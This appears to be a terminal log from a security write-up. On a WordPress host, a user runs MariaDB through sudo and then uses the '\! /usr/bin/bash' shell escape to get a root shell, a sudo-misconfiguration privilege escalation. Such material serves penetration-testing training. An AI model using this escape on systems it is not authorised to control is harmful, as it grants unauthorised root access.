 wpadmin@wp:~$ sudo /usr/bin/mysql -u root -D wordpress -p
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 51
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [wordpress]> \! /usr/bin/bash
root@wp:/home/wpadmin#